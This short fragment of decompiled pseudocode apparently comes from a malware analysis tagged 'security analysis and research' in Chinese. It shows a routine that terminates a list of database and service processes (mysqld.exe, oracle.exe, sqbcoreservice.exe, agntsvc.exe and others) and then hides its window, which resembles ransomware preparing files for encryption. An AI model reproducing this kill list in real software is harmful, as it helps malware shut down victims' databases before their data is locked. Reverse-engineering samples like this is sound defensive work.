 v3 = &savedregs;
v2 = &loc_459CE6;
v1 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v1);
Sysutils::AnsiLowerCase((const int)&str_notepad_exe[1]);// notepad.exe
_EnumProcessAndTerminte(v15);
Sysutils::AnsiLowerCase((const int)&str_dbeng50_exe[1]);// dbeng50.exe
_EnumProcessAndTerminte(v14);
Sysutils::AnsiLowerCase((const int)&str_sqbcoreservice_[1]);// sqbcoreservice.exe
_EnumProcessAndTerminte(v13);
Sysutils::AnsiLowerCase((const int)&str_encsvc_exe[1]);// encsvc.exe
_EnumProcessAndTerminte(v12);
Sysutils::AnsiLowerCase((const int)&str_mydesktopservic[1]);// mydesktopservice.exe
_EnumProcessAndTerminte(v11);
Sysutils::AnsiLowerCase((const int)&str_isqlplussvc_exe[1]);// isqlplussvc.exe
_EnumProcessAndTerminte(v10);
Sysutils::AnsiLowerCase((const int)&str_agntsvc_exe[1]);// agntsvc.exe
_EnumProcessAndTerminte(v9);
Sysutils::AnsiLowerCase((const int)&str_sql_exe[1]);// sql.exe
_EnumProcessAndTerminte(v8);
Sysutils::AnsiLowerCase((const int)&str_sqld_exe[1]);// sqld.exe
_EnumProcessAndTerminte(v7);
Sysutils::AnsiLowerCase((const int)&str_mysql_exe[1]);// mysql.exe
_EnumProcessAndTerminte(v6);
Sysutils::AnsiLowerCase((const int)&str_mysqld_exe[1]);// mysqld.exe
_EnumProcessAndTerminte(v5);
Sysutils::AnsiLowerCase((const int)&str_oracle_exe[1]);// oracle.exe
_EnumProcessAndTerminte(v4);
ShowWindowAsync(*(HWND *)(*off_45D748[0] + 48), 0);
__writefsdword(0, v1);
v3 = (int *)&loc_459CED;
安全分析与研究